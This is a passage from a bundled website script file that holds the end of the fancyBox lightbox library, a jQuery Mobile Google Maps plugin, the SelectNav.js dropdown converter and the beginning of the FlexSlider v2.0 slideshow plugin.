a.inner.css("overflow","yes"===j?"scroll":"no"===j?"hidden":j);b._setDimension();a.wrap.removeClass("fancybox-tmp");a.pos=f.extend({},a.dim,b._getPosition(!0));b.isOpen=!1;b.coming=null;b.bindEvents();if(b.isOpened){if(c.prevMethod)b.transitions[c.prevMethod]()}else f(".fancybox-wrap").not(a.wrap).stop(!0).trigger("onReset").remove();b.transitions[b.isOpened?a.nextMethod:a.openMethod]();b._preloadImages()}},_setDimension:function(){var a=b.getViewport(),c=0,e=!1,d=!1,e=b.wrap,j=b.skin,g=b.inner,h=
b.current,d=h.width,i=h.height,l=h.minWidth,t=h.minHeight,m=h.maxWidth,n=h.maxHeight,s=h.scrolling,q=h.scrollOutside?h.scrollbarWidth:0,w=h.margin,o=w[1]+w[3],p=w[0]+w[2],x,r,u,A,y,D,z,B,E;e.add(j).add(g).width("auto").height("auto");w=j.outerWidth(!0)-j.width();x=j.outerHeight(!0)-j.height();r=o+w;u=p+x;A=C(d)?(a.w-r)*k(d)/100:d;y=C(i)?(a.h-u)*k(i)/100:i;if("iframe"===h.type){if(E=h.content,h.autoHeight&&1===E.data("ready"))try{E[0].contentWindow.document.location&&(g.width(A).height(9999),D=E.contents().find("body"),
q&&D.css("overflow-x","hidden"),y=D.height())}catch(F){}}else if(h.autoWidth||h.autoHeight)g.addClass("fancybox-tmp"),h.autoWidth||g.width(A),h.autoHeight||g.height(y),h.autoWidth&&(A=g.width()),h.autoHeight&&(y=g.height()),g.removeClass("fancybox-tmp");d=k(A);i=k(y);B=A/y;l=k(C(l)?k(l,"w")-r:l);m=k(C(m)?k(m,"w")-r:m);t=k(C(t)?k(t,"h")-u:t);n=k(C(n)?k(n,"h")-u:n);D=m;z=n;o=a.w-o;p=a.h-p;if(h.aspectRatio){if(d>m&&(d=m,i=d/B),i>n&&(i=n,d=i*B),d<l&&(d=l,i=d/B),i<t)i=t,d=i*B}else d=Math.max(l,Math.min(d,
m)),i=Math.max(t,Math.min(i,n));if(h.fitToView)if(m=Math.min(a.w-r,m),n=Math.min(a.h-u,n),g.width(k(d)).height(k(i)),e.width(k(d+w)),a=e.width(),r=e.height(),h.aspectRatio)for(;(a>o||r>p)&&(d>l&&i>t)&&!(19<c++);)i=Math.max(t,Math.min(n,i-10)),d=i*B,d<l&&(d=l,i=d/B),d>m&&(d=m,i=d/B),g.width(k(d)).height(k(i)),e.width(k(d+w)),a=e.width(),r=e.height();else d=Math.max(l,Math.min(d,d-(a-o))),i=Math.max(t,Math.min(i,i-(r-p)));q&&("auto"===s&&i<y&&d+w+q<o)&&(d+=q);g.width(k(d)).height(k(i));e.width(k(d+
w));a=e.width();r=e.height();e=(a>o||r>p)&&d>l&&i>t;d=h.aspectRatio?d<D&&i<z&&d<A&&i<y:(d<D||i<z)&&(d<A||i<y);f.extend(h,{dim:{width:v(a),height:v(r)},origWidth:A,origHeight:y,canShrink:e,canExpand:d,wPadding:w,hPadding:x,wrapSpace:r-j.outerHeight(!0),skinSpace:j.height()-i});!E&&(h.autoHeight&&i>t&&i<n&&!d)&&g.height("auto")},_getPosition:function(a){var c=b.current,e=b.getViewport(),d=c.margin,f=b.wrap.width()+d[1]+d[3],g=b.wrap.height()+d[0]+d[2],d={position:"absolute",top:d[0],left:d[3]};c.autoCenter&&
c.fixed&&!a&&g<=e.h&&f<=e.w?d.position="fixed":c.locked||(d.top+=e.y,d.left+=e.x);d.top=v(Math.max(d.top,d.top+(e.h-g)*c.topRatio));d.left=v(Math.max(d.left,d.left+(e.w-f)*c.leftRatio));return d},_afterZoomIn:function(){var a=b.current;a&&((b.isOpen=b.isOpened=!0,b.wrap.addClass("fancybox-opened").css("overflow","visible"),b.reposition(),(a.closeClick||a.nextClick)&&b.inner.css("cursor","pointer").bind("click.fb",function(c){if(!f(c.target).is("a")&&!f(c.target).parent().is("a"))b[a.closeClick?"close":
"next"]()}),a.closeBtn&&f(a.tpl.closeBtn).appendTo(b.skin).bind("click.fb",b.close),a.arrows&&1<b.group.length&&((a.loop||0<a.index)&&f(a.tpl.prev).appendTo(b.outer).bind("click.fb",b.prev),(a.loop||a.index<b.group.length-1)&&f(a.tpl.next).appendTo(b.outer).bind("click.fb",b.next)),b.trigger("afterShow"),!a.loop&&a.index===a.group.length-1)?b.play(!1):b.opts.autoPlay&&!b.player.isActive&&(b.opts.autoPlay=!1,b.play()))},_afterZoomOut:function(){var a=b.current;f(".fancybox-wrap").stop(!0).trigger("onReset").remove();
f.extend(b,{group:{},opts:{},router:!1,current:null,isActive:!1,isOpened:!1,isOpen:!1,isClosing:!1,wrap:null,skin:null,outer:null,inner:null});b.trigger("afterClose",a)}});b.transitions={getOrigPosition:function(){var a=b.current,c=a.element,e=a.orig,d={},f=50,g=50,h=a.hPadding,i=a.wPadding,l=b.getViewport();!e&&(a.isDom&&c.is(":visible"))&&(e=c.find("img:first"),e.length||(e=c));x(e)?(d=e.offset(),e.is("img")&&(f=e.outerWidth(),g=e.outerHeight())):(d.top=l.y+(l.h-g)*a.topRatio,d.left=l.x+(l.w-f)*
a.leftRatio);a.locked&&(d.top-=l.y,d.left-=l.x);return d={top:v(d.top-h*a.topRatio),left:v(d.left-i*a.leftRatio),width:v(f+i),height:v(g+h)}},step:function(a,c){var e,d,f=c.prop;d=b.current;var g=d.wrapSpace,h=d.skinSpace;if("width"===f||"height"===f)e=c.end===c.start?1:(a-c.start)/(c.end-c.start),b.isClosing&&(e=1-e),d="width"===f?d.wPadding:d.hPadding,d=a-d,b.skin[f](k("width"===f?d:d-g*e)),b.inner[f](k("width"===f?d:d-g*e-h*e))},zoomIn:function(){var a=b.current,c=a.pos,e=a.openEffect,d="elastic"===
e,j=f.extend({opacity:1},c);delete j.position;d?(c=this.getOrigPosition(),a.openOpacity&&(c.opacity=0.1)):"fade"===e&&(c.opacity=0.1);b.wrap.css(c).animate(j,{duration:"none"===e?0:a.openSpeed,easing:a.openEasing,step:d?this.step:null,complete:b._afterZoomIn})},zoomOut:function(){var a=b.current,c=a.closeEffect,e="elastic"===c,d={opacity:0.1};e&&(d=this.getOrigPosition(),a.closeOpacity&&(d.opacity=0.1));b.wrap.animate(d,{duration:"none"===c?0:a.closeSpeed,easing:a.closeEasing,step:e?this.step:null,
complete:b._afterZoomOut})},changeIn:function(){var a=b.current,c=a.nextEffect,e=a.pos,d={opacity:1},f=b.direction,g;e.opacity=0.1;"elastic"===c&&(g="down"===f||"up"===f?"top":"left","down"===f||"right"===f?(e[g]=v(k(e[g])-200),d[g]="+=200px"):(e[g]=v(k(e[g])+200),d[g]="-=200px"));"none"===c?b._afterZoomIn():b.wrap.css(e).animate(d,{duration:a.nextSpeed,easing:a.nextEasing,complete:b._afterZoomIn})},changeOut:function(){var a=b.previous,c=a.prevEffect,e={opacity:0.1},d=b.direction;"elastic"===c&&
(e["down"===d||"up"===d?"top":"left"]=("up"===d||"left"===d?"-":"+")+"=200px");a.wrap.animate(e,{duration:"none"===c?0:a.prevSpeed,easing:a.prevEasing,complete:function(){f(this).trigger("onReset").remove()}})}};b.helpers.overlay={overlay:null,update:function(){var a="100%",b;this.overlay.width(a).height("100%");f.browser.msie?(b=Math.max(p.documentElement.offsetWidth,p.body.offsetWidth),n.width()>b&&(a=n.width())):n.width()>o.width()&&(a=n.width());this.overlay.width(a).height(n.height())},onReady:function(a,
b){f(".fancybox-overlay").stop(!0,!0);this.overlay||f.extend(this,{overlay:f('<div class="fancybox-overlay"></div>').appendTo(b.parent),margin:n.height()>o.height()||"scroll"===f("body").css("overflow-y")?f("body").css("margin-right"):!1,el:p.all&&!p.querySelector?f("html"):f("body")});b.fixed&&!m&&(this.overlay.addClass("fancybox-overlay-fixed"),b.autoCenter&&(this.overlay.append(b.wrap),b.locked=this.overlay));!0===a.showEarly&&this.beforeShow.apply(this,arguments)},beforeShow:function(a,c){var e=
this.overlay.unbind(".fb").width("auto").height("auto").css(a.css);a.closeClick&&e.bind("click.fb",function(a){f(a.target).hasClass("fancybox-overlay")&&b.close()});c.fixed&&!m?c.locked&&(this.el.addClass("fancybox-lock"),!1!==this.margin&&f("body").css("margin-right",k(this.margin)+c.scrollbarWidth)):this.update();e.show()},onUpdate:function(a,b){(!b.fixed||m)&&this.update()},afterClose:function(a){var c=this,a=a.speedOut||0;c.overlay&&!b.isActive&&c.overlay.fadeOut(a||0,function(){f("body").css("margin-right",
c.margin);c.el.removeClass("fancybox-lock");c.overlay.remove();c.overlay=null})}};b.helpers.title={beforeShow:function(a){var c=b.current.title,e=a.type;if(s(c)&&""!==f.trim(c)){c=f('<div class="fancybox-title fancybox-title-'+e+'-wrap">'+c+"</div>");switch(e){case "inside":e=b.skin;break;case "outside":e=b.wrap;break;case "over":e=b.inner;break;default:e=b.skin,c.appendTo("body").width(c.width()).wrapInner('<span class="child"></span>'),b.current.margin[2]+=Math.abs(k(c.css("margin-bottom")))}"top"===
a.position?c.prependTo(e):c.appendTo(e)}}};f.fn.fancybox=function(a){var c,e=f(this),d=this.selector||"",j=function(g){var h=f(this).blur(),i=c,j,k;!g.ctrlKey&&(!g.altKey&&!g.shiftKey&&!g.metaKey)&&!h.is(".fancybox-wrap")&&(j=a.groupAttr||"data-fancybox-group",k=h.attr(j),k||(j="rel",k=h.get(0)[j]),k&&(""!==k&&"nofollow"!==k)&&(h=d.length?f(d):e,h=h.filter("["+j+'="'+k+'"]'),i=h.index(this)),a.index=i,!1!==b.open(h,a)&&g.preventDefault())},a=a||{};c=a.index||0;!d||!1===a.live?e.unbind("click.fb-start").bind("click.fb-start",
j):n.undelegate(d,"click.fb-start").delegate(d+":not('.fancybox-item, .fancybox-nav')","click.fb-start",j);return this};n.ready(function(){f.scrollbarWidth===q&&(f.scrollbarWidth=function(){var a=f('<div style="width:50px;height:50px;overflow:auto"><div/></div>').appendTo("body"),b=a.children(),b=b.innerWidth()-b.height(99).innerWidth();a.remove();return b});if(f.support.fixedPosition===q){var a=f.support,c=f('<div style="position:fixed;top:20px;"></div>').appendTo("body"),e=20===c[0].offsetTop||
15===c[0].offsetTop;c.remove();a.fixedPosition=e}f.extend(b.defaults,{scrollbarWidth:f.scrollbarWidth(),fixed:f.support.fixedPosition,parent:f("body")})})})(window,document,jQuery);

/**
 * jQuery Mobile Google maps
 * @Author: Jochen Vandendriessche <jochen@builtbyrobot.com>
 * @Author URI: http://builtbyrobot.com
 *
 * @TODO:
 * - fix https image requests
**/

(function($){
	"use strict";

	var methods = {
		init : function(config) {
			var options = $.extend({
				deviceWidth: 480,
				showMarker: true,
			}, config),
			settings = {},
			markers = [];
			// we'll use the width of the device, because we stopped browsersniffing
			// a long time ago. Anyway, we want to target _every_ small display
			var _o = $(this); // store the jqyuery object once
			// iframe?
			//<iframe width="425" height="350" frameborder="0" scrolling="no" marginheight="0" marginwidth="0" src="http://maps.google.be/maps?f=q&amp;source=s_q&amp;hl=nl&amp;geocode=&amp;q=Brugse+Heirweg+37,+aartrijke&amp;aq=&amp;sll=51.122175,3.086483&amp;sspn=0.009253,0.021651&amp;vpsrc=0&amp;ie=UTF8&amp;hq=&amp;hnear=Brugse+Heirweg+37,+8211+Zedelgem,+West-Vlaanderen,+Vlaams+Gewest&amp;t=m&amp;z=14&amp;ll=51.122175,3.086483&amp;output=embed"></iframe>
			options.imgURI = 'http://maps.googleapis.com/maps/api/staticmap?';
			settings.center = 'Brussels Belgium';
			settings.zoom = '5';
			settings.size = screen.width + 'x' +  480;
			settings.scale = window.devicePixelRatio ? window.devicePixelRatio : 1;
			settings.maptype = 'roadmap';
			settings.sensor = false;
			options.settings = settings;

			if ($(this).attr('data-center')){
				options.settings.center = $(this).attr('data-center').replace(/ /gi, '+');
			}
			if ($(this).attr('data-zoom')){
				options.settings.zoom = parseInt($(this).attr('data-zoom'));
			}
			if ($(this).attr('data-maptype')){
				options.settings.zoom = $(this).attr('data-maptype');
			}
			
			// if there should be more markers _with_ text an ul.markers element should be used so
			// we can store all markers :-) (marker specific settings will be added later)
			if (options.showMarker){
				markers.push({
					label: 'A',
					position: settings.center
				});
			}
			options.markers = markers;
			$(this).data('options', options);
			
			if (screen.width < options.deviceWidth){
				$(this).mobileGmap('showImage');
			}else{
				$(this).mobileGmap('showMap');
			}
			
		},
		
		showMap : function(){
			var options = $(this).data('options'),
					geocoder = new google.maps.Geocoder(),
					latlng = new google.maps.LatLng(-34.397, 150.644),
					mapOptions = {},
					htmlObj = $(this).get(0);
					geocoder.geocode( { 'address': options.settings.center.replace(/\+/gi, ' ')}, function(results, status) {
					      if (status == google.maps.GeocoderStatus.OK) {
					        // map.setCenter(results[0].geometry.location);
					        mapOptions = {
										zoom: parseInt(options.settings.zoom, 10),
										center: results[0].geometry.location,
										mapTypeId: options.settings.maptype
									}
									var map = new google.maps.Map(htmlObj, mapOptions);
									var marker = new google.maps.Marker({
									            map: map,
									            position: results[0].geometry.location
									        });
					      }
					    });
		},
		
		showImage : function(){
			var par = [],
					r = new Image(),
					l = document.createElement('a'),
					options = $(this).data('options'),
					i = 0,
					m = [];
			for (var o in options.settings){
				par.push(o + '=' + options.settings[o]);
			}
			if (options.markers.length){
				var t=[];
				for (;i < options.markers.length;i++){
					t = [];
					for (var j in options.markers[i]){
						if (j == 'position'){
							t.push(options.markers[i][j]);
						}else{
							t.push(j + ':' + options.markers[i][j]);
						}
					}
					m.push('&markers=' + t.join('%7C'));
				}
			}
			r.src =  options.imgURI + par.join('&') + m.join('');
			l.href = 'http://maps.google.com/maps?q=' + options.settings.center;
			l.appendChild(r);
			$(this).empty().append(l);
		}
		
	};

	$.fn.mobileGmap = function(method){
		if ( methods[method] ) {
					return methods[ method ].apply( this, Array.prototype.slice.call( arguments, 1 ));
				} else if ( typeof method === 'object' || ! method ) {
					return methods.init.apply( this, arguments );
				} else {
					$.error( 'Method ' + method + ' does not exist on jQuery.mobileGmap' );
		}
	};
})(this.jQuery);

/*
 SelectNav.js (v. 0.1)
 Converts your <ul>/<ol> navigation into a dropdown list for small screens
 https://github.com/lukaszfiszer/selectnav.js
*/
window.selectnav=function(){return function(p,q){var a,h=function(b){var c;b||(b=window.event);b.target?c=b.target:b.srcElement&&(c=b.srcElement);3===c.nodeType&&(c=c.parentNode);c.value&&(window.location.href=c.value)},k=function(b){b=b.nodeName.toLowerCase();return"ul"===b||"ol"===b},l=function(b){for(var c=1;document.getElementById("selectnav"+c);c++);return b?"selectnav"+c:"selectnav"+(c-1)},n=function(b){g++;var c=b.children.length,a="",d="",f=g-1;if(c){if(f){for(;f--;)d+=r;d+=" "}for(f=0;f<
c;f++){var e=b.children[f].children[0];if("undefined"!==typeof e){var h=e.innerText||e.textContent,i="";j&&(i=-1!==e.className.search(j)||-1!==e.parentElement.className.search(j)?m:"");s&&!i&&(i=e.href===document.URL?m:"");a+='<option value="'+e.href+'" '+i+">"+d+h+"</option>";t&&(e=b.children[f].children[1])&&k(e)&&(a+=n(e))}}1===g&&o&&(a='<option value="">'+o+"</option>"+a);1===g&&(a='<select class="selectnav" id="'+l(!0)+'">'+a+"</select>");g--;return a}};if((a=document.getElementById(p))&&k(a)){document.documentElement.className+=
" js";var d=q||{},j=d.activeclass||"active",s="boolean"===typeof d.autoselect?d.autoselect:!0,t="boolean"===typeof d.nested?d.nested:!0,r=d.indent||"\u2192",o=d.label||"- Navigation -",g=0,m=" selected ";a.insertAdjacentHTML("afterend",n(a));a=document.getElementById(l());a.addEventListener&&a.addEventListener("change",h);a.attachEvent&&a.attachEvent("onchange",h)}}}();

/*
 * jQuery FlexSlider v2.0
 * http://www.woothemes.com/flexslider/
 *
 * Copyright 2012 WooThemes
 * Free to use under the GPLv2 license.
 * http://www.gnu.org/licenses/gpl-2.0.html
 *
 * Contributing author: Tyler Smith (@mbmufffin)
 */

;(function ($) {

  //FlexSlider: Object Instance
  $.flexslider = function(el, options) {
    var slider = $(el),
        vars = $.extend({}, $.flexslider.defaults, options),
        namespace = vars.namespace,
        touch = ("ontouchstart" in window) || window.DocumentTouch && document instanceof DocumentTouch,
        eventType = (touch) ? "touchend" : "click",
        vertical = vars.direction === "vertical",
        reverse = vars.reverse,
        carousel = (vars.itemWidth > 0),
        fade = vars.animation === "fade",
        asNav = vars.asNavFor !== "",
        methods = {};
    
    // Store a reference to the slider object
    $.data(el, "flexslider", slider);
    
    // Privat slider methods
    methods = {
      init: function() {
        slider.animating = false;
        slider.currentSlide = vars.startAt;
        slider.animatingTo = slider.currentSlide;
        slider.atEnd = (slider.currentSlide === 0 || slider.currentSlide === slider.last);
        slider.containerSelector = vars.selector.substr(0,vars.selector.search(' '));
        slider.slides = $(vars.selector, slider);
        slider.container = $(slider.containerSelector, slider);
        slider.count = slider.slides.length;
        // SYNC:
        slider.syncExists = $(vars.sync).length > 0;
        // SLIDE:
        if (vars.animation === "slide") vars.animation = "swing";
        slider.prop = (vertical) ? "top" : "marginLeft";
        slider.args = {};
        // SLIDESHOW:
        slider.manualPause = false;
        // TOUCH/USECSS:
        slider.transitions = !vars.video && !fade && vars.useCSS && (function() {
          var obj = document.createElement('div'),
              props = ['perspectiveProperty', 'WebkitPerspective', 'MozPerspective', 'OPerspective', 'msPerspective'];
          for (var i in props) {
            if ( obj.style[ props[i] ] !== undefined ) {
              slider.pfx = props[i].replace('Perspective','').toLowerCase();
              slider.prop = "-" + slider.pfx + "-transform";
              return true;
            }
          }
          return false;
        }());
        // CONTROLSCONTAINER:
        if (vars.controlsContainer !== "") slider.controlsContainer = $(vars.controlsContainer).length > 0 && $(vars.controlsContainer);
        // MANUAL:
        if (vars.manualControls !== "") slider.manualControls = $(vars.manualControls).length > 0 && $(vars.manualControls);
        
        // RANDOMIZE:
        if (vars.randomize) {
          slider.slides.sort(function() { return (Math.round(Math.random())-0.5); });
          slider.container.empty().append(slider.slides);
        }
        
        slider.doMath();
        
        // ASNAV:
        if (asNav) methods.asNav.setup();
        
        // INIT
        slider.setup("init");
        
        // CONTROLNAV:
        if (vars.controlNav) methods.controlNav.setup();
        
        // DIRECTIONNAV:
        if (vars.directionNav) methods.directionNav.setup();
        
        // KEYBOARD:
        if (vars.keyboard && ($(slider.containerSelector).length === 1 || vars.multipleKeyboard)) {
          $(document).bind('keyup', function(event) {
            var keycode = event.keyCode;
            if (!slider.animating && (keycode === 39 || keycode === 37)) {
              var target = (keycode === 39) ? slider.getTarget('next') :
                           (keycode === 37) ? slider.getTarget('prev') : false;
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
        }
        // MOUSEWHEEL:
        if (vars.mousewheel) {
          slider.bind('mousewheel', function(event, delta, deltaX, deltaY) {
            event.preventDefault();
            var target = (delta < 0) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, vars.pauseOnAction);
          });
        }
        
        // PAUSEPLAY
        if (vars.pausePlay) methods.pausePlay.setup();
        
        // SLIDSESHOW
        if (vars.slideshow) {
          if (vars.pauseOnHover) {
            slider.hover(function() {
              slider.pause();
            }, function() {
              if (!slider.manualPause) slider.play();
            });
          }
          // initialize animation
          (vars.initDelay > 0) ? setTimeout(slider.play, vars.initDelay) : slider.play();
        }
        
        // TOUCH
        if (touch && vars.touch) methods.touch();
        
        // FADE&&SMOOTHHEIGHT || SLIDE:
        if (!fade || (fade && vars.smoothHeight)) $(window).bind("resize focus", methods.resize);
        
        
        // API: start() Callback
        setTimeout(function(){
          vars.start(slider);
        }, 200);
      },
      asNav: {
        setup: function() {
          slider.asNav = true;
          slider.animatingTo = Math.floor(slider.currentSlide/slider.move);
          slider.currentItem = slider.currentSlide;
          slider.slides.removeClass(namespace + "active-slide").eq(slider.currentItem).addClass(namespace + "active-slide");
          slider.slides.click(function(e){
            e.preventDefault();
            var $slide = $(this),
                target = $slide.index();
            if (!$(vars.asNavFor).data('flexslider').animating && !$slide.hasClass('active')) {
              slider.direction = (slider.currentItem < target) ? "next" : "prev";
              slider.flexAnimate(target, vars.pauseOnAction, false, true, true);
            }
          });
        }
      },
      controlNav: {
        setup: function() {
          if (!slider.manualControls) {
            methods.controlNav.setupPaging();
          } else { // MANUALCONTROLS:
            methods.controlNav.setupManual();
          }
        },
        setupPaging: function() {
          var type = (vars.controlNav === "thumbnails") ? 'control-thumbs' : 'control-paging',
              j = 1,
              item;
          
          slider.controlNavScaffold = $('<ol class="'+ namespace + 'control-nav ' + namespace + type + '"></ol>');
          
          if (slider.pagingCount > 1) {
            for (var i = 0; i < slider.pagingCount; i++) {
              item = (vars.controlNav === "thumbnails") ? '<img src="' + slider.slides.eq(i).attr("data-thumb") + '"/>' : '<a>' + j + '</a>';
              slider.controlNavScaffold.append('<li>' + item + '</li>');
              j++;
            }
          }
          
          // CONTROLSCONTAINER:
          (slider.controlsContainer) ? $(slider.controlsContainer).append(slider.controlNavScaffold) : slider.append(slider.controlNavScaffold);
          methods.controlNav.set();
          
          methods.controlNav.active();
        
          slider.controlNavScaffold.delegate('a, img', eventType, function(event) {
            event.preventDefault();
            var $this = $(this),
                target = slider.controlNav.index($this);

            if (!$this.hasClass(namespace + 'active')) {
              slider.direction = (target > slider.currentSlide) ? "next" : "prev";
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.controlNavScaffold.delegate('a', "click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        setupManual: function() {
          slider.controlNav = slider.manualControls;
          methods.controlNav.active();
          
          slider.controlNav.live(eventType, function(event) {
            event.preventDefault();
            var $this = $(this),
                target = slider.controlNav.index($this);
                
            if (!$this.hasClass(namespace + 'active')) {
              (target > slider.currentSlide) ? slider.direction = "next" : slider.direction = "prev";
              slider.flexAnimate(target, vars.pauseOnAction);
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.controlNav.live("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        set: function() {
          var selector = (vars.controlNav === "thumbnails") ? 'img' : 'a';
          slider.controlNav = $('.' + namespace + 'control-nav li ' + selector, (slider.controlsContainer) ? slider.controlsContainer : slider);
        },
        active: function() {
          slider.controlNav.removeClass(namespace + "active").eq(slider.animatingTo).addClass(namespace + "active");
        },
        update: function(action, pos) {
          if (slider.pagingCount > 1 && action === "add") {
            slider.controlNavScaffold.append($('<li><a>' + slider.count + '</a></li>'));
          } else if (slider.pagingCount === 1) {
            slider.controlNavScaffold.find('li').remove();
          } else {
            slider.controlNav.eq(pos).closest('li').remove();
          }
          methods.controlNav.set();
          (slider.pagingCount > 1 && slider.pagingCount !== slider.controlNav.length) ? slider.update(pos, action) : methods.controlNav.active();
        }
      },
      directionNav: {
        setup: function() {
          var directionNavScaffold = $('<ul class="' + namespace + 'direction-nav"><li><a class="' + namespace + 'prev" href="#">' + vars.prevText + '</a></li><li><a class="' + namespace + 'next" href="#">' + vars.nextText + '</a></li></ul>');
        
          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            $(slider.controlsContainer).append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider.controlsContainer);
          } else {
            slider.append(directionNavScaffold);
            slider.directionNav = $('.' + namespace + 'direction-nav li a', slider);
          }
        
          methods.directionNav.update();
        
          slider.directionNav.bind(eventType, function(event) {
            event.preventDefault();
            var target = ($(this).hasClass(namespace + 'next')) ? slider.getTarget('next') : slider.getTarget('prev');
            slider.flexAnimate(target, vars.pauseOnAction);
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.directionNav.bind("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        update: function() {
          var disabledClass = namespace + 'disabled';
          if (!vars.animationLoop) {
            if (slider.pagingCount === 1) {
             slider.directionNav.addClass(disabledClass);
            } else if (slider.animatingTo === 0) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "prev").addClass(disabledClass);
            } else if (slider.animatingTo === slider.last) {
              slider.directionNav.removeClass(disabledClass).filter('.' + namespace + "next").addClass(disabledClass);
            } else {
              slider.directionNav.removeClass(disabledClass);
            }
          }
        }
      },
      pausePlay: {
        setup: function() {
          var pausePlayScaffold = $('<div class="' + namespace + 'pauseplay"><a></a></div>');
        
          // CONTROLSCONTAINER:
          if (slider.controlsContainer) {
            slider.controlsContainer.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider.controlsContainer);
          } else {
            slider.append(pausePlayScaffold);
            slider.pausePlay = $('.' + namespace + 'pauseplay a', slider);
          }
        
          // slider.pausePlay.addClass(pausePlayState).text((pausePlayState == 'pause') ? vars.pauseText : vars.playText);
          methods.pausePlay.update((vars.slideshow) ? namespace + 'pause' : namespace + 'play');
        
          slider.pausePlay.bind(eventType, function(event) {
            event.preventDefault();
            if ($(this).hasClass(namespace + 'pause')) {
              slider.pause();
              slider.manualPause = true;
            } else {
              slider.play();
              slider.manualPause = false;
            }
          });
          // Prevent iOS click event bug
          if (touch) {
            slider.pausePlay.bind("click touchstart", function(event) {
              event.preventDefault();
            });
          }
        },
        update: function(state) {
          (state === "play") ? slider.pausePlay.removeClass(namespace + 'pause').addClass(namespace + 'play').text(vars.playText) : slider.pausePlay.removeClass(namespace + 'play').addClass(namespace + 'pause').text(vars.pauseText);
        }
      },
      touch: function() {
        var startX,
          startY,
          offset,
          cwidth,
          dx,
          startT,
          scrolling = false;
              
        el.addEventListener('touchstart', onTouchStart, false);
        function onTouchStart(e) {
          if (slider.animating) {
            e.preventDefault();
          } else if (e.touches.length === 1) {
            slider.pause();
            // CAROUSEL: 
            cwidth = (vertical) ? slider.h : slider. w;
            startT = Number(new Date());
            // CAROUSEL:
            offset = (carousel && reverse && slider.animatingTo === slider.last) ? 0 :
                     (carousel && reverse) ? slider.limit - (((slider.itemW + vars.itemMargin) * slider.move) * slider.animatingTo) :
                     (carousel && slider.currentSlide === slider.last) ? slider.limit :
                     (carousel) ? ((slider.itemW + vars.itemMargin) * slider.move) * slider.currentSlide : 
                     (reverse) ? (slider.last - slider.currentSlide + slider.cloneOffset) * cwidth : (slider.currentSlide + slider.cloneOffset) * cwidth;
            startX = (vertical) ? e.touches[0].pageY : e.touches[0].pageX;
            startY = (vertical) ? e.touches[0].pageX : e.touches[0].pageY;

            el.addEventListener('touchmove', onTouchMove, false);
            el.addEventListener('touchend', onTouchEnd, false);
          }
        }

        function onTouchMove(e) {
          dx = (vertical) ? startX - e.touches[0].pageY : startX - e.touches[0].pageX;
          scrolling = (vertical) ? (Math.abs(dx) < Math.abs(e.touches[0].pageX - startY)) : (Math.abs(dx) < Math.abs(e.touches[0].pageY - startY));
          
          if (!scrolling || Number(new Date()) - startT > 500) {
            e.preventDefault();
            if (!fade && slider.transitions) {
              if (!vars.animationLoop) {
                dx = dx/((slider.currentSlide === 0 && dx < 0 || slider.currentSlide === slider.last && dx > 0) ? (Math.abs(dx)/cwidth+2) : 1);
              }
              slider.setProps(offset + dx, "setTouch");
            }
          }
        }
        
        function onTouchEnd(e) {
          if (slider.animatingTo === slider.currentSlide && !scrolling && !(dx === null)) {
            var updateDx = (reverse) ? -dx : dx,
                target = (updateDx > 0) ? slider.getTarget('next') : slider.getTarget('prev');
            
            if (slider.canAdvance(target) && (Number(new Date()) - startT < 550 && Math.abs(updateDx) > 20 || Math.abs(updateDx) > cwidth/2)) {
              slider.flexAnimate(target, vars.pauseOnAction);
            } else {
              slider.flexAnimate(slider.currentSlide, vars.pauseOnAction, true);
            }
          }
          // finish the touch by undoing the touch session
          el.removeEventListener('touchmove', onTouchMove, false);
          el.removeEventListener('touchend', onTouchEnd, false);
          startX = null;
          startY = null;
          dx = null;
          offset = null;
        }
      },
      resize: function() {
        if (!slider.animating && slider.is(':visible')) {
          if (!carousel) slider.doMath();
          
          if (fade) {
            // SMOOTH HEIGHT:
            methods.smoothHeight();
          } else if (carousel) { //CAROUSEL:
            slider.slides.width(slider.computedW);
            slider.update(slider.pagingCount);
            slider.setProps();
          }
          else if (vertical) { //VERTICAL:
            slider.viewport.height(slider.h);
            slider.setProps(slider.h, "setTotal");
          } else {
            // SMOOTH HEIGHT:
            if (vars.smoothHeight) methods.smoothHeight();
            slider.newSlides.width(slider.computedW);
            slider.setProps(slider.computedW, "setTotal");
          }
        }
      },
      smoothHeight: function(dur) {
        if (!vertical || fade) {
          var $obj = (fade) ? slider : slider.viewport;
          (dur) ? $obj.animate({"height": slider.slides.eq(slider.animatingTo).height()}, dur) : $obj.height(slider.slides.eq(slider.animatingTo).height());
        }
      },
      sync: function(action) {
        var $obj = $(vars.sync).data("flexslider"),
            target = slider.animatingTo;
        
        switch (action) {
          case "animate": $obj.flexAnimate(target, vars.pauseOnAction, false, true); break;
          case "play": if (!$obj.playing && !$obj.asNav) { $obj.play(); } break;
          case "pause": $obj.pause(); break;
        }
      }
    }
    
    // public methods
    slider.flexAnimate = function(target, pause, override, withSync, fromNav) {
      if (!slider.animating && (slider.canAdvance(target) || override) && slider.is(":visible")) {
        if (asNav && withSync) {
          var master = $(vars.asNavFor).data('flexslider');
          slider.atEnd = target === 0 || target === slider.count - 1;
          master.flexAnimate(target, true, false, true, fromNav);
          slider.direction = (slider.currentItem < target) ? "next" : "prev";
          master.direction = slider.direction;
          
          if (Math.ceil((target + 1)/slider.visible) - 1 !== slider.currentSlide && target !== 0) {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            target = Math.floor(target/slider.visible);
          } else {
            slider.currentItem = target;
            slider.slides.removeClass(namespace + "active-slide").eq(target).addClass(namespace + "active-slide");
            return false;
          }
        }
        
        slider.animating = true;
        slider.animatingTo = target;
        // API: before() animation Callback
        vars.before(slider);
        
        // SLIDESHOW:
        if (pause) slider.pause();
        
        // SYNC:
        if (slider.syncExists && !fromNav) methods.sync("animate");
        
        // CONTROLNAV
        if (vars.controlNav) methods.controlNav.active();
        
        // !CAROUSEL:
